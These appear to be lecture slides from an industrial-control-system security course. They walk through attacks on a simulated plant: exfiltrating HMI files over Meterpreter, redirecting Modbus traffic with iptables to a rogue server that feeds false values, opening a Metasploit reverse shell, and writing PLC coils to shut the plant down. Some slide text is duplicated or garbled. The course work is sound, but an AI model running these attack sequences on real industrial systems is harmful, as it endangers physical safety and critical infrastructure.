

## **Learning objectives**

By the end of this topic, you will be able to:

• Carry out attack scenarios on the VICSORT OT Simulation.



## **Attacking the ICS**

- Exfiltrating data from the HMI Low Impact attack
- Manipulating the values displayed on the HMI Medium Impact attack
- Remotely shutting down the plant Medium Impact attack
- Catastrophic Damage to the Environment High Impact attack

## **Attacking the ICS**

- Exfiltrating data from the HMI Low Impact attack
- Manipulating the values displayed on the HMI Medium Impact attack
- Remotely shutting down the plant Medium Impact attack
- Catastrophic Damage to the Environment High Impact attack



- Impact attack
- Remotely shutting down the plant Medium Impact attack
- Catastrophic Damage to the Environment High Impact attack
- Manipulating the values displayed on the HMI Medium Impact attack
- Remotely shutting down the plant Medium Impact attack
- Catastrophic Damage to the Environment High Impact attack



## **Exfiltrating Data from HMI**

meterpreter > **download /etc/systemd/system/freesweep.service /root/my\_downloads [\*]** Downloading: /etc/systemd/system/freesweep.service -> /root/my\_downloads/freesweep.service **[\*]** Downloaded 157.00 B of 157.00 B (100.0%): /etc/systemd/system/freesweep.service -> /root/my\_downloads/freesweep.service **[\*]** Completed : /etc/systemd/system/freesweep.service -> /root/my\_downloads/freesweep.service

## **Exfiltrating Data from HMI**

```
vicsort@vicsort:~$ lxc exec attacker-container bash
┌──(root attacker-container)-[~]
└─# cat /root/my_downloads/freesweep.service
```

```
[Unit]
Description=Freesweep Application Service
```
[Service]

ExecStart=/usr/games/freesweep Restart=always RestartSec=3

[Install] WantedBy=multi-user.target



## **Redirect modbus traffic to HMI**



## **Redirect modbus traffic to HMI**



## **Redirect modbus traffic to HMI**

┌──(**rootattacker-container**)-[~] └─# **socat -d2 - TCP-LISTEN:502,fork**

2024/04/06 22:29:53 socat[1211] N reading from and writing to stdio 2024/04/06 22:29:53 socat[1211] N listening on AF=10 [0000:0000:0000:0000:0000:0000:0000:0000]:502 2024/04/06 22:29:53 socat[1211] N accepting connection from AF=10 [0000:0000:0000:0000:0000:ffff:c0a8:5a05]:46834 on AF=10 [0000:0000:0000:0000:0000:ffff:c0a8:5ac5]:502 2024/04/06 22:29:53 socat[1211] N forked off child process 1212 2024/04/06 22:29:53 socat[1211] N listening on AF=10 [0000:0000:0000:0000:0000:0000:0000:0000]:502

## **Redirect modbus traffic to HMI**



```
INSPIRING FUTURES setu.ie 1 17
```

```
Create Modbus Server on attacker-container
   ┌──(root attacker-container)-[~]
 └─# pyhon3 -m pip install pipenv
  ┌──(root attacker-container)-[~]
 └─# cd /root/scripts/custom_modbus_server
 ┌──(root attacker-container)-[~/scripts/
 custom_modbus_server]
 └─# ls
 2.5.2_pymodbus_script.py pymodus_2.5.2_venv src
                                                                                    Create Modbus Server on attacker-container
                                                                                     ┌──(root attacker-container)-[~/scripts/
                                                                                     custom_modbus_server]
                                                                                     └─# pipenv run 2.5.2_pymodbus_script.py 
                                                                                     The custom register values are: [64826, 5284, 13328, 43436, 25030, 3108, 15215, 4871, 46224, 
                                                                                    22975, 0, 0, 0]
                                                                                    Starting Custom Modbus Server...
                                                                                    Received Modbus request for address 1 and count 13
                                                                                    The custom register values are: [64788, 5663, 13450, 43166, 28974, 3907, 21738, 5551, 46436, 
                                                                                    23070, 0, 0, 0]
                                                                                    Sending Response: b'\x00\x87\x00\x00\x00\x1d\x01\x04\x1a\xfd\x14\x16\x1f4\x8a\xa8\x9eq.\x0fCT\
                                                                                    xea\x15\xaf\xb5dZ\x1e\x00\x00\x00\x00\x00\x00'
                                                                                     ###[ ModbusTCP ]### 
                                                                                      transId = 135
                                                                                       protoId = 0
                                                                                      len = 29unitId = 1###[ Modbus ]### 
                                                                                        funcCode = 0x4byteCount = 26 registerVal= [64788, 5663, 13450, 43166, 28974, 3907, 21738, 5551, 46436, 23070, 0, 0, 0]
```
## **ScadaBR with the traffic switched**



### **Redirecting PLC traffic to attacker-container**

root@hmi-container:/# **apt install -y iptables** root@hmi-container:/# **iptables -t nat -A OUTPUT -d 192.168.95.2 -j DNAT --to-destination 192.168.90.197**

root@hmi-container:/# **apt install -y iptables-persistent** Configuring iptables-persistent: Save current IPv4 rules? **<Yes>** Save current IPv6 rules? **<Yes>**

root@hmi-container:/etc# **iptables-save > /etc/iptables/rules.v4**

**INSPIRING FUTURES** setu.ie **21 21** 

**Insertion Control Control Control Control Control Control Control Control Control Control Control Control Control Control Control Control Control Control Control Control Control Control Control Control Control Control Con** 



## **Remotely shutting down the plant**

### ┌──(**root attacker-container**)-[~]

└─# **msfconsole --quiet --execute-command "use exploit/multi/handler; set payload linux/x86/shell/reverse\_tcp; set lhost 192.168.90.197; set lport 8443; run" [\*]** Starting persistent handler(s)... **[\*]** Using configured payload generic/shell\_reverse\_tcp payload => linux/x86/shell/reverse\_tcp  $1$ host  $=$  192.168.90.197 lport  $\Rightarrow$  8443 **[\*]** Started reverse TCP handler on 192.168.90.197:8443 **[\*]** Sending stage (36 bytes) to 192.168.90.5 **[\*]** Command shell session 1 opened (192.168.90.197:8443 -> 192.168.90.5:49400) at 2024-04-06 23:32:10 +0100

#### **hostname**

hmi-container

**INSPIRING FUTURES** setu.ie **25 25** 

## **Remotely shutting down the plant**

### **background**

Background session 1? [y/N] **y**

#### msf6 exploit(**multi/handler**) > **sessions --upgrade 1**

[\*] Executing 'post/multi/manage/shell to meterpreter' on session(s): [1]

**[\*]** Upgrading session ID: 1

- **[\*]** Starting exploit/multi/handler
- **[\*]** Started reverse TCP handler on 192.168.90.197:4433
- **[\*]** Sending stage (1017704 bytes) to 192.168.90.5
- **[\*]** Meterpreter session 2 opened (192.168.90.197:4433 -> 192.168.90.5:47746) at 2024-04-05 14:17:09  $+0100$

**[\*]** Command stager progress: 100.00% (773/773 bytes)

**INSPIRING FUTURES** Setu.ie **1** 25 **INSPIRING FUTURES** 



### **255.255.255.255 2**

**[\*]** Route added

# **Query the first coils to obtain their values**





# **modbus\_coils.py**

## **Turn the plant off**

### ┌──(**root attacker-container**)-[**~/scripts**]

└─# **./modbus\_coils.py write\_coils true 40 1** Successfully wrote a value of: True, to coils: WriteNCoilResponse(0, 1)

Coils status: Coil 40: True

### ┌──(**root attacker-container**)-[**~/scripts**]

#### └─# **./modbus\_coils.py read\_coils 35 10**

Coils status: Coil 35: False Coil 36: False Coil 37: False Coil 38: False Coil 39: False **Coil 40: True** Coil 41: False Coil 42: False Coil 43: False



## **Turn the plant back on**

┌──(**root attacker-container**)-[**~/scripts**] └─# **./modbus\_coils.py write\_coils false 40 1**

Successfully wrote a value of: False, to coils: WriteNCoilResponse(40, 1)

Coils status: Coil 40: False

## **Manipulating HMI values during plant shutdown**

- 1) Have the **attacker-container**, modbus server, ready to listen to HMI Modbus requests
- 2) Redirected HMI modbus requests to the **attacker container** modbus server
- 3) Set Coil 0 on PLC to **True** (4**0**)



## **Attacking the ICS**

Catastrophic Damage to the Environment

## **Login to the engineering-container**

## • Edit the ladder logic for the PLC

root@vicsort:/home/vicsort# **rdp\_workstation**

**worker@workstation-container:~\$ cd OpenPLC\_Editor worker@workstation-container:~/OpenPLC\_Editor\$ ./openplc\_editor.sh**

## **Edit the Pressure Setpoint**

## • Edit the ladder logic for the PLC

